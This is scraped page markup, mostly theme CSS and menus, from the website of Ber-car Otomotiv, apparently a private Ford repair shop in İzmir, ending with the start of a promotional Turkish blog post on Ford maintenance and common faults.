				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #3155e2;
				}.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_40 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #3155e2;
				}
</style><div id=tdi_40 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-108"><a href="https://bercarotomotiv.com/"><div class="tdb-menu-item-text">Anasayfa</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109"><a href="https://bercarotomotiv.com/hakkimizda/"><div class="tdb-menu-item-text">Hakkımızda</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110"><a href="https://bercarotomotiv.com/hizmetlerimiz/"><div class="tdb-menu-item-text">Hizmetlerimiz</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-359"><a href="https://bercarotomotiv.com/galeri/"><div class="tdb-menu-item-text">Galeri</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-111"><a href="https://bercarotomotiv.com/iletisim/"><div class="tdb-menu-item-text">İletişim</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_44{
                    min-height: 0;
                }.tdi_44 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #3155e2 !important;
                }.tdi_44:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_44:before {
                        width: 100%;
                    }
                }
</style>
<div class="tdi_43_rand_style td-element-style" ></div><div id="tdi_45" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_46,
                .tdi_46 .tdc-columns{
                    min-height: 0;
                }.tdi_46,
				.tdi_46 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_46 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_46 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_46 .tdc-row-video-background-error,
	                .tdi_46 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
/* inline tdc_css att */

.tdi_46{
position:relative;
}

.tdi_46 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_45_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_45_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_45_rand_style{
background-color:#003478 !important;
}
 </style></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_48{
width:20% !important;
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdi_49 .tdb-logo-a,
                .tdi_49 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_49 .tdb-logo-svg-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_49 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_49 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_49 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_49 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_49 .tdb-logo-text-tagline{
                    margin-top: -4px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Changa !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_49 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Changa !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;;
                }.tdi_49 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_49 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_49 .tdb-logo-icon-svg svg,
                .tdi_49 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-size:20px !important;;
                }.tdi_49 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_49 .tdb-logo-icon{
                    top: -1px;
                }.tdi_49 .tdb-logo-text-title{
                    font-size:20px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    font-size:18px !important;;
                }.tdi_49 .tdb-logo-icon-svg svg{
                    width: 36px;
                }.tdi_49 .tdb-logo-text-title{
                    font-size:18px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://bercarotomotiv.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://bercarotomotiv.com/wp-content/uploads/2022/11/ford-servisi-izmir.png" src="https://bercarotomotiv.com/wp-content/uploads/2022/11/ford-servisi-izmir.png" alt="Logo"  title="izmir ford servisi"  width="350" height="55" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_51{
                    vertical-align: baseline;
                }.tdi_51 > .wpb_wrapper,
				.tdi_51 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_51 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_51 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_51 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_51{
width:80% !important;
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-left:0px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_52 .td_block_inner{
                    text-align: center;
                }.tdi_52 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_52 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_52 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_52 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_52 .tdb-menu > li .tdb-menu-sep,
                .tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 14px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_52 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_52 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_52 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more,
                .tdi_52 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Work Sans !important;font-size:15px !important;line-height:80px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 8px 25px;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_52 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul,
                .tdi_52 .td-pulldown-filter-list,
                .tdi_52 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(94,106,135,0.12);
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .td-pulldown-filter-list li a{
                    font-family:Work Sans !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_52 .tdb-mega-menu .sub-menu > li{
                    max-width: 1230px !important;
                }.tdi_52 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 20px;
                }.tdi_52 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(94,106,135,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_52 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_52 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_52 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more,
                .tdi_52 .td-subcat-more > .tdb-menu-item-text{
                    font-size:14px !important;line-height:72px !important;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul,
                .tdi_52 .td-pulldown-filter-list,
                .tdi_52 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 14px 0px rgba(94,106,135,0.12);
                }.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_52 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 16px 0px rgba(94,106,135,0.12);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_52 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_52 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_52 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more{
                    padding: 0 5px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 13px;
                }.tdi_52 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 1px;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more,
                .tdi_52 .td-subcat-more > .tdb-menu-item-text{
                    font-size:13px !important;line-height:64px !important;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul,
                .tdi_52 .td-pulldown-filter-list,
                .tdi_52 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 12px 0px rgba(94,106,135,0.12);
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .td-pulldown-filter-list li a{
                    font-size:11px !important;
                }.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_52 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_52 .tdb-mega-menu-page > .sub-menu > li{
                    padding: 15px;
                }.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 4px 14px 0px rgba(94,106,135,0.12);
				}
}
</style>
<style>
.tdi_52 .tdb-menu > li.current-menu-item > a,
				.tdi_52 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_52 .tdb-menu > li.current-category-ancestor > a,
				.tdi_52 .tdb-menu > li:hover > a,
				.tdi_52 .tdb-menu > li.tdb-hover > a,
				.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #70e7ff;
				}.tdi_52 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #70e7ff;
				}.tdi_52 .tdb-menu > li.current-menu-item > a:after,
				.tdi_52 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_52 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_52 .tdb-menu > li:hover > a:after,
				.tdi_52 .tdb-menu > li.tdb-hover > a:after,
				.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}.tdi_52 .tdb-menu > li > a:after,
				.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #3155e2;
				}.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #3155e2;
				}
</style><div id=tdi_52 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-108"><a href="https://bercarotomotiv.com/"><div class="tdb-menu-item-text">Anasayfa</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109"><a href="https://bercarotomotiv.com/hakkimizda/"><div class="tdb-menu-item-text">Hakkımızda</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110"><a href="https://bercarotomotiv.com/hizmetlerimiz/"><div class="tdb-menu-item-text">Hizmetlerimiz</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-359"><a href="https://bercarotomotiv.com/galeri/"><div class="tdb-menu-item-text">Galeri</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-111"><a href="https://bercarotomotiv.com/iletisim/"><div class="tdb-menu-item-text">İletişim</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-left:20px !important;
padding-top:21px !important;
padding-right:16px !important;
padding-bottom:21px !important;
padding-left:10px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
margin-right:-5px !important;
margin-left:16px !important;
padding-top:16px !important;
padding-right:12px !important;
padding-bottom:19px !important;
padding-left:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
margin-right:-20px !important;
padding-top:17px !important;
padding-bottom:17px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#2b40db !important;
}
 </style></div>
<style>
.tdi_56 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_56 .tdm-social-item i.td-icon-twitter,
				.tdi_56 .tdm-social-item i.td-icon-linkedin,
				.tdi_56 .tdm-social-item i.td-icon-pinterest,
				.tdi_56 .tdm-social-item i.td-icon-blogger,
				.tdi_56 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_56 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_56 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_56 .tdm-social-item i,
				.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_56 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item:hover i{
					color: #70e7ff;
				}.tdi_56 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 19.2px;
				}.tdi_56 .tdm-social-item i.td-icon-twitter,
				.tdi_56 .tdm-social-item i.td-icon-linkedin,
				.tdi_56 .tdm-social-item i.td-icon-pinterest,
				.tdi_56 .tdm-social-item i.td-icon-blogger,
				.tdi_56 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_56 .tdm-social-item{
					width: 19.2px;
					height: 19.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_56"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/bercarotomotiv"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/bercarotomotivfordozelservis/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bercarotomotiv.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster İzmir Ford Servis" class="entry-crumb" href="https://bercarotomotiv.com/category/izmir-ford-servis/">İzmir Ford Servis</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">İzmir&#8217;de Ford Bakım ve Arızaları</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-426" class="post-426 post type-post status-publish format-standard has-post-thumbnail category-izmir-ford-servis tag-ford-ozel-servis tag-ford-ozel-servis-izmir tag-izmir-ford-ozel-servis tag-izmir-ford-servis tag-izmir-ford-servisi tag-izmirde-ozel-ford-servis" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">İzmir&#8217;de Ford Bakım ve Arızaları</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><img width="696" height="410" class="entry-thumb" src="https://bercarotomotiv.com/wp-content/uploads/2023/06/ford-ozel-servis.jpg" srcset="https://bercarotomotiv.com/wp-content/uploads/2023/06/ford-ozel-servis.jpg 696w, https://bercarotomotiv.com/wp-content/uploads/2023/06/ford-ozel-servis-300x177.jpg 300w, https://bercarotomotiv.com/wp-content/uploads/2023/06/ford-ozel-servis-150x88.jpg 150w" sizes="(max-width: 696px) 100vw, 696px" alt="ford özel servis" title="ford özel servis"/><figcaption class="wp-caption-text">ford özel servis</figcaption></figure></div>
            <!-- content --><p>Ford araçların üstün teknolojisi, tasarımı ve performansı, onları dünya çapında popüler bir marka haline getiriyor. Ancak, her teknolojik ürün gibi, bu araçlar da zaman zaman bakım ve onarım ihtiyacı duyar. İşte burada <strong>Ford özel servis Ber-car Otomotiv</strong> devreye girer, sağladıkları hizmetlerle Ford sahibi güvenilir ve kaliteli bir bakım ve onarım süreci sunarlar. Bu yazıda, özellikle <strong>İzmir Ford servis</strong> hizmetleri ve Ford araçlarda sıkça karşılaşılan arızalar üzerinde duracağız.</p>
<p>Ford&#8217;un birçok modelinde, arızaların tespitinde ve çözümünde deneyimli bir Ford özel servisinden yardım almak önemlidir. Genellikle, Ford araçlarda en sık karşılaşılan sorunlar motor, fren sistemi, şanzıman, elektronik ve yakıt sistemi ile ilgilidir. Ancak, her modelin kendine özgü farklılıkları ve potansiyel sorunları olabilir.</p>
